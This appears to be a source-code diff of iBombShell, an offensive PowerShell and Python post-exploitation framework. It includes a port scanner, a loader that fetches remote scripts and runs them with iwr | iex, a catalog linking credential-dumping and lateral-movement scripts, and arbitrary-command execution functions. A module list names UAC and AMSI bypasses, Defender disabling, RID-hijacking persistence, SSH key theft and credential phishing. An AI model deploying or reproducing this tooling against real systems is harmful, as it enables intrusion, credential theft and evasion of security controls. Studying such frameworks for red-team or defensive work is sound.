| 9 | $check_connection = { | |
| 10 | param ([string]$ip, [int]$port); | |
| 11 | $tcp_client = new-Object system.Net.Sockets.TcpClient | |
| 12 | $conn = $tcp_client.BeginConnect($ip, $port, $null, $null) | |
| 13 | $ok = $conn.AsyncWaitHandle.WaitOne(1000,$false) | |
| 14 | if ($ok) { | |
| 15 | $error.clear() | |
| 16 | $tcp_client.EndConnect($conn) | out-Null | |
| 17 | if (-not $Error[0]) { | |
| 18 | echo "Port:$port is open" | |
| 19 | } | |
| 20 | } | |
| 21 | } | |
| 22 | ||
| 23 | $res = Test-Connection $ip -Count 1 -ErrorAction SilentlyContinue | |
| 24 | if (-not $res) { | |
| 25 | return "That IP is not alive" | |
| 26 | } else{ | |
| 27 | printMessage -message "Scanning..." | |
| 28 | } | |
| 29 | if($range) | |
| 30 | { | |
| 31 | $pool = [RunspaceFactory]::CreateRunspacePool(1, 100) | |
| 32 | $pool.open() | |
| 33 | $runspaces = @() | |
| 34 | if($begin -le $end) | |
| 35 | { | |
| 36 | for($p=$begin; $p -le $end; $p++){ | |
| 37 | $runspace = [powershell]::create() | |
| 38 | ||
| 39 | $null = $runspace.addscript($check_connection) | |
| 40 | $null = $runspace.addargument($ip) | |
| 41 | $null = $runspace.addargument($p) | |
| 42 | ||
| 43 | # Create new runspace | |
| 44 | $runspace.runspacepool = $pool | |
| 45 | $runspaces += @{pipe=$runspace; Status=$runspace.begininvoke()} | |
| 46 | } | |
| 47 | ||
| 48 | # Wait all runspaces | |
| 49 | while ($runspaces.status -ne $null) | |
| 50 | { | |
| 51 | $finished = $runspaces | where { $_.status.iscompleted -eq $true }; | |
| 52 | ||
| 53 | # Clear completed tasks | |
| 54 | foreach ($runspace in $finished) | |
| 55 | { | |
| 56 | $runspace.pipe.endinvoke($runspace.status) | |
| 57 | $runspace.status = $null | |
| 58 | } | |
| 59 | } | |
| 60 | ||
| 61 | $pool.close(); | |
| 62 | $pool.dispose(); | |
| 63 | } | |
| 64 | } | |
| 65 | elseif($port) | |
| 66 | { | |
| 67 | ||
| 68 | try | |
| 69 | { | |
| 70 | (New-Object System.Net.Sockets.TcpClient).Connect($ip, $port) | |
| 71 | } | |
| 72 | catch | |
| 73 | { | |
| 74 | ||
| 75 | } | |
| 76 | if(echo $?) | |
| 77 | { | |
| 78 | echo "Port:$port is open" | |
| 79 | } | |
| 80 | } | |
| 81 | }⏎ |
| 0 | function showfunctions{ | |
| 1 | global:printMessage -message "Show Loaded Functions..." | |
| 2 | foreach($i in $global:functionsLoaded) | |
| 3 | { | |
| 4 | printData -data $i | |
| 5 | } | |
| 6 | } |
| 0 | function clearfunction{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $f | |
| 4 | ) | |
| 5 | write-host "Removing function $f ..." | |
| 6 | rm function:\$f | |
| 7 | $global:functionsLoaded.Remove($f) | |
| 8 | } |
| 0 | function detect-OS{ | |
| 1 | param( | |
| 2 | [switch] $basic | |
| 3 | ) | |
| 4 | ||
| 5 | if($basic) | |
| 6 | { | |
| 7 | if(test-path "hkcu:") | |
| 8 | { | |
| 9 | return "windows" | |
| 10 | } | |
| 11 | else | |
| 12 | { | |
| 13 | return "*nix" | |
| 14 | } | |
| 15 | } | |
| 16 | } |
| 0 | function get-dll { | |
| 1 | $ErrorActionPreference = "SilentlyContinue" | |
| 2 | $architecture = "x86" | |
| 3 | if ($architecture -eq "x64") { | |
| 4 | $folder = "C:\Windows\System32" | |
| 5 | }else { | |
| 6 | $folder = "C:\Windows\SysWOW64" | |
| 7 | # WinSxS | |
| 8 | } | |
| 9 | $items = Get-ChildItem -Path $folder -Directory | |
| 10 | $data = "" | |
| 11 | write-host "WOrk in progress..." | |
| 12 | write-host "Searching DLLs in " $folder | |
| 13 | foreach($item in $items) { | |
| 14 | $childItems = Get-ChildItem -Path ($folder + "\" + $item.Name) -File | |
| 15 | foreach($i in $childItems){ | |
| 16 | if (($i.Name).endswith(".dll")){ | |
| 17 | $data = $data + ($folder + "\" + $item.Name + "\" + $i.Name) + "`n" | |
| 18 | } | |
| 19 | } | |
| 20 | } | |
| 21 | ||
| 22 | return $data | |
| 23 | }⏎ |
| 0 | function getprovider{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [String] $provider | |
| 4 | ) | |
| 5 | get-childitem $provider | |
| 6 | } |
| 0 | function loaderext{ | |
| 1 | param( | |
| 2 | [String] $url, | |
| 3 | [Switch] $catalog | |
| 4 | ) | |
| 5 | ||
| 6 | if($catalog) | |
| 7 | { | |
| 8 | printMessage -message "Powershell Guide Post-Exploitation" | |
| 9 | printMessage -message "==================================" | |
| 10 | printMessage -message " " | |
| 11 | printData -data "-> Invoke-PowerDump - https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1 - Posh-SecMod & Empire Project" | |
| 12 | printData -data "-> Invoke-SMBExec - https://raw.githubusercontent.com/Kevin-Robertson/Invoke-TheHash/master/Invoke-SMBExec.ps1 - Kevin Robertson" | |
| 13 | printData -data "-> Invoke-DLLInjection - https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1 - Matthew Graeber" | |
| 14 | printData -data "-> Invoke-Portscan - https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1 - Rich Lundeen" | |
| 15 | printData -data "-> Invoke-LoginPrompt - https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1 - Matt Nelson (@enigma0x3)" | |
| 16 | ||
| 17 | printData -data " " | |
| 18 | } | |
| 19 | ||
| 20 | if($url) | |
| 21 | { | |
| 22 | $before = (dir function:).name | |
| 23 | (iwr -UseBasicParsing -uri $url).Content | iex | |
| 24 | $after = (dir function:).name | |
| 25 | ||
| 26 | foreach($i in $after){ if(-not($before.contains($i))){addCommand -command $i}} | |
| 27 | ||
| 28 | return ((iwr -UseBasicParsing -uri $url).Content) | |
| 29 | } | |
| 30 | } |
| 0 | function pshell{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [String] $instruction | |
| 4 | ) | |
| 5 | ||
| 6 | powershell.exe -C $instruction | |
| 7 | ||
| 8 | } |
| 0 | function pshell-local{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [String] $instruction | |
| 4 | ) | |
| 5 | ||
| 6 | $instruction | iex | |
| 7 | ||
| 8 | } |
| 0 | version | |
| 1 | help! | |
| 2 | quit | |
| 3 | showcommands | |
| 4 | showfunctions | |
| 5 | savefunctions | |
| 6 | events/txuleta | |
| 7 | scanner/tcp-scan | |
| 8 | system/loaderext | |
| 9 | system/getprovider | |
| 10 | system/pshell | |
| 11 | system/pshell-local | |
| 12 | system/clearfunction | |
| 13 | bypass/uac/invoke-eventvwr | |
| 14 | bypass/uac/invoke-compmgmtlauncher | |
| 15 | bypass/uac/invoke-systempropertiesadvanced | |
| 16 | bypass/uac/invoke-environmentinjection | |
| 17 | bypass/uac/invoke-mockingtrusteddirectory | |
| 18 | bypass/uac/invoke-fodhelper | |
| 19 | bypass/uac/invoke-sdclt | |
| 20 | bypass/uac/invoke-wusa | |
| 21 | bypass/uac/invoke-wsreset | |
| 22 | bypass/amsi/amsi-memory | |
| 23 | bypass/amsi/amsi-dlldisk | |
| 24 | bypass/amsi/amsi-scanbuffer | |
| 25 | bypass/monitor/defender-realtime | |
| 26 | persistence/invoke-ridhijacking | |
| 27 | post/extract-sshprivatekey | |
| 28 | post/vpn-mitm | |
| 29 | post/users | |
| 30 | post/gprocess | |
| 31 | post/gservices | |
| 32 | post/getapps | |
| 33 | post/unquoted-service-path | |
| 34 | phishing/getcredentials | |
| 35 | files/download-file | |
| 36 | lateral_movement/dcom-shellwindows | |
| 37 | lateral_movement/mmc20-executeshellcommand |
| 0 | import os | |
| 1 | import re | |
| 2 | try: | |
| 3 | import readline | |
| 4 | import rlcompleter | |
| 5 | if 'libedit' in readline.__doc__: | |
| 6 | readline.parse_and_bind("bind ^I rl_complete") | |
| 7 | else: | |
| 8 | readline.parse_and_bind("tab: complete") | |
| 9 | except: | |
| 10 | pass | |
| 11 | import sys | |
| 12 | from warrior import Warrior | |
| 13 | from setglobal import Global | |
| 14 | ||
| 15 | RE_SPACE = re.compile('.*\s+$', re.M) | |
| 16 | ||
| 17 | ||
| 18 | class Completer(object): | |
| 19 | ||
| 20 | def __init__(self, commands): | |
| 21 | self.commands = commands | |
| 22 | self.setcommands = None | |
| 23 | self.settocomplete = None | |
| 24 | ||
| 25 | def setcommands(self, commands): | |
| 26 | self.setcommands = commands | |
| 27 | ||
| 28 | def set_commands_to_set(self, commands): | |
| 29 | self.settocomplete = commands | |
| 30 | ||
| 31 | def _listdir(self, root): | |
| 32 | "List directory 'root' appending the path separator to subdirs." | |
| 33 | res = [] | |
| 34 | for name in os.listdir(root): | |
| 35 | if "__init__" not in name and "pyc" not in name and '~' not in name: | |
| 36 | path = os.path.join(root, name) | |
| 37 | if os.path.isdir(path): | |
| 38 | name += os.sep | |
| 39 | res.append(name) | |
| 40 | return res | |
| 41 | ||
| 42 | def _complete_path(self, path=None): | |
| 43 | "Perform completion of filesystem path." | |
| 44 | if not path: | |
| 45 | return self._listdir('.') | |
| 46 | dirname, rest = os.path.split(path) | |
| 47 | tmp = dirname if dirname else '.' | |
| 48 | res = [os.path.join(dirname, p).replace(".py", "") | |
| 49 | for p in self._listdir(tmp) if p.startswith(rest)] | |
| 50 | # more than one match, or single match which does not exist (typo) | |
| 51 | if len(res) > 1 or not os.path.exists(path): | |
| 52 | return res | |
| 53 | # resolved to a single directory, so return list of files below it | |
| 54 | if os.path.isdir(path): | |
| 55 | return [os.path.join(path, p).replace(".py", "") for p in self._listdir(path)] | |
| 56 | # exact file match terminates this completion | |
| 57 | return [path + ' '] | |
| 58 | ||
| 59 | def complete_load(self, args): | |
| 60 | "Completions for the 'load' command." | |
| 61 | if not args: | |
| 62 | path = sys.argv[0].split('/') | |
| 63 | path[-1] = 'modules' | |
| 64 | path = "/".join(path) | |
| 65 | return self._complete_path(path) | |
| 66 | elif len(args) > 1: | |
| 67 | return [] | |
| 68 | # treat the last arg as a path and complete it | |
| 69 | elif 'modules' in args[0] and '..' not in args[0]: | |
| 70 | return self._complete_path(args[-1]) | |
| 71 | elif ' ' == args[0]: | |
| 72 | return '' | |
| 73 | # If the access is out of the actual directory, we | |
| 74 | # need to correct the path | |
| 75 | path = sys.argv[0].split('/') | |
| 76 | path[-1] = 'modules' | |
| 77 | path = "/".join(path) | |
| 78 | return self._complete_path(path) | |
| 79 | ||
| 80 | def complete_show(self, args): | |
| 81 | "Not doing nothing for this command right now" | |
| 82 | return [] | |
| 83 | ||
| 84 | def complete_warrior(self, args): | |
| 85 | if len(args) > 1 and (args[0] == "rename" or args[0] == "kill"): | |
| 86 | return self.complete_set_warrior(args) | |
| 87 | my_list = [ | |
| 88 | option + ' ' for option in ["list", "rename", "kill"] | |
| 89 | if (option.startswith(args[0].strip(" ")) | |
| 90 | and option != args[0]) | |
| 91 | ] | |
| 92 | return my_list | |
| 93 | ||
| 94 | def complete_back(self, args): | |
| 95 | "Not doing nothing for this command right now" | |
| 96 | return [] | |
| 97 | ||
| 98 | def complete_run(self, args): | |
| 99 | "Not doing nothing for this command right now" | |
| 100 | return [] | |
| 101 | ||
| 102 | def complete_quit(self, args): | |
| 103 | "Not doing nothing for this command right now" | |
| 104 | return [] | |
| 105 | ||
| 106 | def complete_set(self, args): | |
| 107 | if len(args) > 1 and args[0] == "warrior": | |
| 108 | return self.complete_set_warrior(args) | |
| 109 | my_list = [ option + ' ' for option in self.settocomplete | |
| 110 | if (option.startswith(args[0].strip(" ")) | |
| 111 | and option != args[0])] | |
| 112 | return my_list | |
| 113 | ||
| 114 | def complete_global(self, args): | |
| 115 | return self.complete_set(args) | |
| 116 | ||
| 117 | def complete_unset(self, args): | |
| 118 | return self.complete_set(args) | |
| 119 | ||
| 120 | def complete_unglobal(self, args): | |
| 121 | return self.complete_global(args) | |
| 122 | ||
| 123 | def complete_set_warrior(self, args): | |
| 124 | warriors = list(Warrior.get_instance().get_warriors().keys()) | |
| 125 | return [ warrior + ' ' for warrior in warriors | |
| 126 | if (warrior.startswith(args[1].strip(" ")) | |
| 127 | and warrior != args[1])] | |
| 128 | ||
| 129 | def complete(self, text, state): | |
| 130 | "Generic readline completion entry point." | |
| 131 | buffer = readline.get_line_buffer() | |
| 132 | line = readline.get_line_buffer().split() | |
| 133 | # show all commands | |
| 134 | if not line: | |
| 135 | return [c + ' ' for c in self.commands][state] | |
| 136 | # account for last argument ending in a space | |
| 137 | if RE_SPACE.match(buffer): | |
| 138 | line.append('') | |
| 139 | # resolve command to the implementation function | |
| 140 | cmd = line[0].strip() | |
| 141 | if cmd in self.commands: | |
| 142 | impl = getattr(self, 'complete_%s' % cmd) | |
| 143 | args = line[1:] | |
| 144 | if args: | |
| 145 | return (impl(args) + [None])[state] | |
| 146 | return [cmd + ' '][state] | |
| 147 | results = [c + ' ' for c in self.commands if c.startswith(cmd)] + [None] | |
| 148 | return results[state] |
| 0 | from random import choice | |
| 1 | from termcolor import colored | |
| 2 | ||
| 3 | # Info display | |
| 4 | info = "\n" | |
| 5 | info += colored('[-*-] iBombShell - Dynamic Remote Shell [-*-]\n', 'blue') | |
| 6 | ||
| 7 | info += colored('[-*-] Created by: ', 'blue') | |
| 8 | info += colored('Pablo González', 'red') | |
| 9 | info += colored('(', 'blue') | |
| 10 | info += colored('@pablogonzalezpe', 'green') | |
| 11 | info += colored(') [-*-]\n', 'blue') | |
| 12 | ||
| 13 | info += colored('[-*-] ', 'blue') | |
| 14 | info += colored('Álvaro Núñez', 'red') | |
| 15 | info += colored('(', 'blue') | |
| 16 | info += colored('@toolsprods', 'green') | |
| 17 | info += colored(') [-*-]\n', 'blue') | |
| 18 | ||
| 19 | info += colored('[-*-] ', 'blue') | |
| 20 | info += colored('Josué Encinar', 'red') | |
| 21 | info += colored('(', 'blue') | |
| 22 | info += colored('@josueencinar', 'green') | |
| 23 | info += colored(') [-*-]\n', 'blue') | |
| 24 | ||
| 25 | info += colored('[-*-] Version: ', 'blue') | |
| 26 | info += colored('0.0.3b', 'red') | |
| 27 | info += colored(' [-*-]\n', 'blue') | |
| 28 | ||
| 29 | info += colored('[-*-] Codename: \'', 'blue') | |
| 30 | info += colored('The first boom...', 'yellow') | |
| 31 | info += colored('\' [-*-]\n', 'blue') | |
| 32 | ||
| 33 | banner1 = """ | |
| 34 | ,--.!, _ ____ __ _____ __ ____ | |
| 35 | __/ -*- (_) __ )____ ____ ___ / /_ / ___// /_ ___ / / / | |
| 36 | ,d08b. '|` / / __ / __ \/ __ `__ \/ __ \\\__ \/ __ \/ _ \/ / / | |
| 37 | 0088MM / / /_/ / /_/ / / / / / / /_/ /__/ / / / / __/ / / | |
| 38 | `9MMP' /_/_____/\____/_/ /_/ /_/_.___/____/_/ /_/\___/_/_/ | |
| 39 | """ | |
| 40 | ||
| 41 | banner2 = """ | |
| 42 | ██▓ ▄▄▄▄ ██████ | |
| 43 | ▓██▒▓█████▄ ▒██ ▒ | |
| 44 | ,!--., ▒██▒▒██▒ ▄██░ ▓██▄ ,--.!, | |
| 45 | -*- \__ ░██░▒██░█▀ ▒ ██▒ __/ -*- | |
| 46 | '|` ,b86d. ░██░░▓█ ▀█▓▒██████▒▒ ,d87b. '|` | |
| 47 | XD8700 ░▓ ░▒▓███▀▒▒ ▒▓▒ ▒ ░ 0086XD | |
| 48 | `PMM9' ▒ ░▒░▒ ░ ░ ░▒ ░ ░ `9MMP' | |
| 49 | ▒ ░ ░ ░ ░ ░ ░ | |
| 50 | ░ ░ ░ | |
| 51 | """ | |
| 52 | ||
| 53 | banner3 = """ | |
| 54 | ,-----.!, | |
| 55 | __/ -*- | |
| 56 | / '|` | |
| 57 | _) __ ) | ___| | | | | |
| 58 | | __ \ _ \ __ `__ \ __ \ \___ \ __ \ _ \ | | | |
| 59 | | | | ( | | | | | | | | | | __/ | | | |
| 60 | _| ____/ \___/ _| _| _| _.__/ _____/ _| |_| \___| _| _| | |
| 61 | """ | |
| 62 | ||
| 63 | banner4 = """ | |
| 64 | ____ __ ___ ___ | |
| 65 | __ /\ _`\ /\ \ /\_ \ /\_ \ | |
| 66 | /\_\ \ \,\L\_\ \ \___ __\//\ \ \//\ \ | |
| 67 | \/\ \ \/_\__ \\ \ _ `\ /'__`\\ \ \ \ \ \ | |
| 68 | \ \ \ __/\ \L\ \ \ \ \ \/\ __/ \_\ \_ \_\ \_ | |
| 69 | \ \_\/\_\ `\____\ \_\ \_\ \____\/\____\/\____/ | |
| 70 | \/_/\/_/\/_____/\/_/\/_/\/____/\/____/\/____/ | |
| 71 | """ | |
| 72 | ||
| 73 | banner5 = """ | |
| 74 | ██ ██ | |
| 75 | ██████ ██ ██ | |
| 76 | ██ ██ | |
| 77 | ██ ████░░░ ████ | |
| 78 | ██ | |
| 79 | ██████ ██ ██ | |
| 80 | ██████████████ | |
| 81 | ██████░░░░░░░░▓▓██ | |
| 82 | ██████░░░░░░░░░░▓▓▓▓██ ______ ____ ____ | |
| 83 | ██████▓▓▓▓▓▓▓▓░░░░▓▓██ /\__ _\ /\ _`\ /\ _`\ | |
| 84 | ███████▓▓▓▓▓▓▓▓▓▓░░▓▓▓██ \/_/\ \/ \ \ \L\ \\ \,\L\_\ | |
| 85 | ███████▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓██ \ \ \ \ \ _ <'\/_\__ \ | |
| 86 | ███████▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓██ \_\ \__\ \ \L\ \ /\ \L\ \ | |
| 87 | ████████▓▓▓▓▓▓▓▓▓▓▓▓██ /\_____\\ \____/ \ `\____\ | |
| 88 | ███████████▓▓▓▓▓▓███ \/_____/ \/___/ \/_____/ | |
| 89 | ████████████████ | |
| 90 | ████████████ | |
| 91 | """ | |
| 92 | ||
| 93 | def get_banner(): | |
| 94 | banners = [banner1, banner2, banner3, banner4, banner5] | |
| 95 | return colored(choice(banners), 'yellow') + info⏎ |
| 0 | {"warrior_path": "/tmp/"}⏎ |
| 0 | import json | |
| 1 | ||
| 2 | class Config: | |
| 3 | __instance = None | |
| 4 | __config = {} | |
| 5 | ||
| 6 | @staticmethod | |
| 7 | def get_instance(): | |
| 8 | if Config.__instance == None: | |
| 9 | Config() | |
| 10 | return Config.__instance | |
| 11 | ||
| 12 | def __init__(self): | |
| 13 | if Config.__instance == None: | |
| 14 | Config.__instance = self | |
| 15 | self.__load_config() | |
| 16 | ||
| 17 | def __load_config(self): | |
| 18 | try: | |
| 19 | with open("config.json") as config: | |
| 20 | self.__config = json.load(config) | |
| 21 | except: | |
| 22 | self.__config["warrior_path"] = "/tmp/" | |
| 23 | ||
| 24 | # Path must to end in / | |
| 25 | if not self.__config["warrior_path"].endswith("/"): | |
| 26 | self.__config["warrior_path"] = self.__config["warrior_path"] + "/" | |
| 27 | ||
| 28 | def get_config(self): | |
| 29 | return self.__config | |
| 30 | ||
| 31 | def get_warrior_path(self): | |
| 32 | return self.__config["warrior_path"]⏎ |
Binary diff not shown
Binary diff not shown
Binary diff not shown
Binary diff not shown
| 0 | from termcolor import colored | |
| 1 | ||
| 2 | ||
| 3 | # Commands >> 'load', 'set', 'unset', 'global', 'show', 'run', 'back', 'warrior', 'quit', 'help' | |
| 4 | def show_help(): | |
| 5 | help = "\n" | |
| 6 | help += colored('load <module>\n', 'yellow') | |
| 7 | help += "-------------\n" | |
| 8 | help += "|_ Load a specific module" | |
| 9 | help += "\n\n" | |
| 10 | ||
| 11 | help += colored('back\n', 'yellow') | |
| 12 | help += "----\n" | |
| 13 | help += "|_ Unload a module" | |
| 14 | help += "\n\n" | |
| 15 | ||
| 16 | help += colored('show\n', 'yellow') | |
| 17 | help += "----\n" | |
| 18 | help += "|_ Show module info and options" | |
| 19 | help += "\n\n" | |
| 20 | ||
| 21 | help += colored('set <option> <value>\n', 'yellow') | |
| 22 | help += "--------------------\n" | |
| 23 | help += "|_ Assign value to an option" | |
| 24 | help += "\n\n" | |
| 25 | ||
| 26 | help += colored('unset <option>\n', 'yellow') | |
| 27 | help += "--------------\n" | |
| 28 | help += "|_ Set null an option" | |
| 29 | help += "\n\n" | |
| 30 | ||
| 31 | help += colored(' global <option> <value>\n', 'yellow') | |
| 32 | help += "-----------------------\n" | |
| 33 | help += "|_ Assign value to a global option" | |
| 34 | help += "\n\n" | |
| 35 | ||
| 36 | help += colored('run\n', 'yellow') | |
| 37 | help += "---\n" | |
| 38 | help += "|_ Start the module" | |
| 39 | help += "\n\n" | |
| 40 | ||
| 41 | help += colored('warrior list / rename / kill\n', 'yellow') | |
| 42 | help += "----------------------------\n" | |
| 43 | help += "|_ Use it to show, rename or kill warriors" | |
| 44 | help += "\n\n" | |
| 45 | ||
| 46 | help += colored('help\n', 'yellow') | |
| 47 | help += "----\n" | |
| 48 | help += "|_ Show this text" | |
| 49 | help += "\n\n" | |
| 50 | ||
| 51 | help += colored('# system_command\n', 'yellow') | |
| 52 | help += "----\n" | |
| 53 | help += "|_ Executes a command on the local system" | |
| 54 | help += "\n\n" | |
| 55 | ||
| 56 | help += colored('quit\n', 'yellow') | |
| 57 | help += "----\n" | |
| 58 | help += "|_ Leave iBombShell :(" | |
| 59 | help += "\n" | |
| 60 | ||
| 61 | print(help)⏎ |
| 0 | import os | |
| 1 | import signal | |
| 2 | try: | |
| 3 | import readline | |
| 4 | import rlcompleter | |
| 5 | if 'libedit' in readline.__doc__: | |
| 6 | readline.parse_and_bind("bind ^I rl_complete") | |
| 7 | else: | |
| 8 | readline.parse_and_bind("tab: complete") | |
| 9 | except: | |
| 10 | pass | |
| 11 | from pathlib import Path | |
| 12 | from subprocess import Popen, PIPE | |
| 13 | from termcolor import cprint | |
| 14 | import argparse | |
| 15 | from pynput.keyboard import Controller | |
| 16 | import threading | |
| 17 | from time import sleep | |
| 18 | import banners | |
| 19 | from autocomplete import Completer | |
| 20 | from session import Session | |
| 21 | from warrior import Warrior | |
| 22 | from setglobal import Global | |
| 23 | from printib import print_ok, print_info, print_error | |
| 24 | from help import show_help | |
| 25 | ||
| 26 | class Console: | |
| 27 | def console(self): | |
| 28 | # commands & functions | |
| 29 | self.switcher = { | |
| 30 | "load": self.load, | |
| 31 | "set": self.set, | |
| 32 | "unset": self.unset, | |
| 33 | "global": self.setglobal, | |
| 34 | "show": self.show, | |
| 35 | "run": self.run, | |
| 36 | "back": self.back, | |
| 37 | "warrior": self.warrior, | |
| 38 | "quit": self.quit, | |
| 39 | "help": self.help, | |
| 40 | } | |
| 41 | # Configuring the commpleter | |
| 42 | self.comp = Completer(['load', 'set', 'unset', 'global', 'show', 'run', 'back', 'warrior', 'quit', 'help']) | |
| 43 | readline.set_completer_delims(' \t\n;') | |
| 44 | readline.parse_and_bind("tab: complete") | |
| 45 | readline.set_completer(self.comp.complete) | |
| 46 | ||
| 47 | print (banners.get_banner()) | |
| 48 | cprint(' [+]', 'yellow', end='') | |
| 49 | print (' Starting the console...') | |
| 50 | cprint(' [*]', 'green', end='') | |
| 51 | print (' Console ready!\n') | |
| 52 | ||
| 53 | self.session = None | |
| 54 | ||
| 55 | while True: | |
| 56 | try: | |
| 57 | if self.session is None: | |
| 58 | # /* Definitions available for use by readline clients. */ | |
| 59 | # define RL_PROMPT_START_IGNORE '\001' | |
| 60 | # define RL_PROMPT_END_IGNORE '\002' | |
| 61 | user_input = input('\001\033[1;32m\002iBombShell> \001\033[0m\002').strip() | |
| 62 | else: | |
| 63 | user_input = input('iBombShell[' + | |
| 64 | '\001\033[1;32m\002' + | |
| 65 | self.session.header() + | |
| 66 | '\001\033[0m\002' + | |
| 67 | ']> ').strip() | |
| 68 | ||
| 69 | if user_input == "": | |
| 70 | continue | |
| 71 | else: | |
| 72 | self.switch(user_input) | |
| 73 | except KeyboardInterrupt: | |
| 74 | signal.signal(signal.SIGINT, self.keyboard_interrupt_handler) | |
| 75 | print("") | |
| 76 | Warrior.get_instance().kill_warriors() | |
| 77 | except Exception as e: | |
| 78 | print_error(e) | |
| 79 | ||
| 80 | def keyboard_interrupt_handler(self, signal, frame): | |
| 81 | print_error("Closing iBombShell, Wait...") | |
| 82 | ||
| 83 | # Switcher | |
| 84 | def switch(self, u_input): | |
| 85 | try: | |
| 86 | if u_input.startswith("#"): | |
| 87 | self.execute_command(u_input[1:]) | |
| 88 | else: | |
| 89 | u_input = u_input.split() | |
| 90 | if len(u_input) >= 2: | |
| 91 | self.switcher.get(u_input[0], self._command_error)(u_input[1:]) | |
| 92 | else: | |
| 93 | self.switcher.get(u_input[0], self._command_error)() | |
| 94 | except Exception as e: | |
| 95 | print_error(e) | |
| 96 | ||
| 97 | # Functions to check errors begin | |
| 98 | def _command_error(self): | |
| 99 | raise Exception('Command not found') | |
| 100 | ||
| 101 | def _raise_exception_specify(self, option): | |
| 102 | raise Exception("Specify %s" %(option)) | |
| 103 | ||
| 104 | def _check_load_module(self): | |
| 105 | if not self.session: | |
| 106 | raise Exception('Please, load a module') | |
| 107 | ||
| 108 | def _check_set(self, user_input, op=2): | |
| 109 | self._check_load_module() | |
| 110 | throw = False | |
| 111 | if op == 1: | |
| 112 | if not user_input: | |
| 113 | throw = True | |
| 114 | else: | |
| 115 | if not (len(user_input) >= 2): | |
| 116 | throw = True | |
| 117 | if throw: | |
| 118 | self._raise_exception_specify("value") | |
| 119 | # Functions to check errors end | |
| 120 | ||
| 121 | # Command functionality begin | |
| 122 | def execute_command(self, command): | |
| 123 | try: | |
| 124 | data = Popen(command, shell=True, stdout=PIPE).stdout.read() | |
| 125 | print("") | |
| 126 | for line in data.decode().split("\n"): | |
| 127 | print_info(line) | |
| 128 | except Exception as e: | |
| 129 | raise Exception(str(e)) | |
| 130 | ||
| 131 | def load(self, user_input=None): | |
| 132 | if not user_input: | |
| 133 | self._raise_exception_specify("module") | |
| 134 | self.session = Session(user_input[0]) | |
| 135 | # The module is incorrect | |
| 136 | if not(self.session.correct_module()): | |
| 137 | print_error('Invalid module') | |
| 138 | self.session = None | |
| 139 | else: | |
| 140 | self.comp.set_commands_to_set(self.session.get_options_name()) | |
| 141 | ||
| 142 | def set(self, user_input=[]): | |
| 143 | self._check_set(user_input) | |
| 144 | value = ' '.join([str(x) for x in user_input[1:]]) | |
| 145 | self.session.set(user_input[0], value) | |
| 146 | ||
| 147 | def unset(self, user_input=[]): | |
| 148 | self._check_set(user_input, op=1) | |
| 149 | self.session.unset(user_input[0]) | |
| 150 | ||
| 151 | def setglobal(self, user_input=[]): | |
| 152 | self._check_set(user_input) | |
| 153 | try: | |
| 154 | value = ' '.join([str(x) for x in user_input[1:]]) | |
| 155 | self.session.set(user_input[0], value) | |
| 156 | Global.get_instance().add_value(user_input[0], value) | |
| 157 | except: | |
| 158 | print_error("Option not found for your configuration, use show") | |
| 159 | ||
| 160 | def show(self, user_input=[]): | |
| 161 | self._check_load_module() | |
| 162 | self.session.show() | |
| 163 | ||
| 164 | def run(self, user_input=[]): | |
| 165 | self._check_load_module() | |
| 166 | self.session.run() | |
| 167 | ||
| 168 | def back(self,user_input=[]): | |
| 169 | self.session = None | |
| 170 | ||
| 171 | def warrior(self, user_input=[]): | |
| 172 | check_len_2 = (len(user_input) >= 2) | |
| 173 | if user_input[0] == 'list': | |
| 174 | Warrior.get_instance().print_warriors() | |
| 175 | elif user_input[0] == "rename": | |
| 176 | if not check_len_2: | |
| 177 | self._raise_exception_specify("warrior") | |
| 178 | Warrior.get_instance().rename_warrior(user_input[1]) | |
| 179 | elif user_input[0] == "kill": | |
| 180 | if not check_len_2: | |
| 181 | self._raise_exception_specify("warrior") | |
| 182 | Warrior.get_instance().kill_warrior(user_input[1]) | |
| 183 | ||
| 184 | def quit(self, user_input=[]): | |
| 185 | Warrior.get_instance().kill_warriors() | |
| 186 | ||
| 187 | def help(self, user_input=[]): | |
| 188 | show_help() | |
| 189 | # Command functionality end | |
| 190 | ||
| 191 | def load_instructions(f): | |
| 192 | keyboard = Controller() | |
| 193 | sleep(1) | |
| 194 | data_file = open(f) | |
| 195 | for line in data_file.readlines(): | |
| 196 | keyboard.type(line + "\n") | |
| 197 | sleep(0.2) | |
| 198 | ||
| 199 | if __name__ == "__main__": | |
| 200 | os.system('cls' if os.name=='nt' else 'clear') | |
| 201 | parser = argparse.ArgumentParser() | |
| 202 | parser.add_argument("-f", "--file", help="File with instructions for iBombShell") | |
| 203 | args = parser.parse_args() | |
| 204 | if args.file: | |
| 205 | th = threading.Thread(target=load_instructions, args=(args.file,)) | |
| 206 | th.start() | |
| 207 | Console().console()⏎ |
| 0 | import os | |
| 1 | from config import Config | |
| 2 | from termcolor import colored, cprint | |
| 3 | from base64 import b64encode | |
| 4 | from warrior import Warrior | |
| 5 | from setglobal import Global | |
| 6 | from printib import print_ok, print_info, print_error | |
| 7 | ||
| 8 | class Module(object): | |
| 9 | def __init__(self, information, options): | |
| 10 | self._information = information | |
| 11 | self.options = options | |
| 12 | self.args = {} | |
| 13 | self.warrior_path = Config.get_instance().get_warrior_path() | |
| 14 | self.update_global() | |
| 15 | self.update_options() | |
| 16 | self.init_args() | |
| 17 | ||
| 18 | def update_global(self): | |
| 19 | variables = Global.get_instance().get_variables() | |
| 20 | for key, value in self.options.items(): | |
| 21 | try: | |
| 22 | if variables[key]: | |
| 23 | continue | |
| 24 | except: | |
| 25 | Global.get_instance().add_value(key, None) | |
| 26 | ||
| 27 | def update_options(self): | |
| 28 | variables = Global.get_instance().get_variables() | |
| 29 | for key, value in self.options.items(): | |
| 30 | try: | |
| 31 | value = variables[key] | |
